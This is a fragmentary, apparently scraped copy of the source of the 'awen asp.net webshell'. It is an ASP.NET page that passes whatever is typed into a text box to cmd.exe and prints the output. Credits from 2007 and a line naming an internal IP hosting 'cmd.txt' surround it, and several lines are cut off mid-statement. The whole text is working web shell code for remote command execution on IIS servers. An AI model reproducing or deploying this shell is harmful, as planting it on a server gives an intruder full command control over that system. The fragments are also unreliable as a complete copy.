 10.10.10.15/cmd.txt
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(strin
new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd(
s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen asp.net webshell</title></HEAD><body
runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18
Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body></HTML><!-- Contributed by Dominic Chell
(http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007    -->